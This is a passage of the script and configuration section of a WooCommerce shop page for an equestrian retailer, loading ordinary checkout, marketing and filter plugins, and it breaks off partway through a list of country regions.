var mailchimp_public_data = {"site_url":"https://linneysequestrian.com","ajax_url":"https://linneysequestrian.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://linneysequestrian.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://linneysequestrian.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "28aa0441ce" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://linneysequestrian.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51JFcftJSbIbPrrDPayvEhNTetKCwshYOLHtRAwDUBeUk1L8SwUPpDVJSzgO5deKLA4TbN7YsHpfTWSlYA9cc3urJ00wIyhnkeg","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":false},"nonce":{"payment":"02b65cc37e","shipping":"e75f921f3e","normalize_address":"9787d29b3d","get_cart_details":"0f357a5066","update_shipping":"90c0e8ea3c","checkout":"a6c83aa364","add_to_cart":"94d5690c19","get_selected_product_data":"28ff87129e","log_errors":"c0e9b82057","clear_cart":"fdf22dae89","pay_for_order":"351f535034","wc_store_api":"b1bc947bd6","wc_store_api_express_checkout":"ae27cad14c"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://linneysequestrian.com/checkout/","currency_code":"gbp","currency_decimals":2,"country_code":"GB","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Freestep Lamialert","amount":1500},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":1500,"pending":true},"requestShipping":true,"currency":"gbp","country_code":"GB","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":{"kco_shipping_data":{"label":"","type":"hidden","location":"billing","required":false},"account_password":{"label":"Create account password","type":"password","location":"account","required":true},"additional_":{"label":"By placing an order you accept our Terms & Conditions","type":"radio","location":"order","required":0}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/bootstrap-min.js?ver=1.9.19" id="bootstrap-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/slick-min.js?ver=1.9.19" id="kadence-slick-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/kt-sticky-min.js?ver=1.9.19" id="kadence-sticky-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/ascend-plugins-min.js?ver=1.9.19" id="ascend_plugins-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.9" id="select2-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/kt-tiles-min.js?ver=1.9.19" id="kadence-tiles-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/ascend-main-min.js?ver=1.9.19" id="ascend_main-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/kt-add-to-cart-variation-min.js?ver=6.9" id="kt-wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/themes/ascend_premium/assets/js/min/wc-quantity-increment-min.js?ver=6.9" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = [];
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://linneysequestrian.com/shop/";
                        var woof_link = 'https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://linneysequestrian.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://linneysequestrian.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del 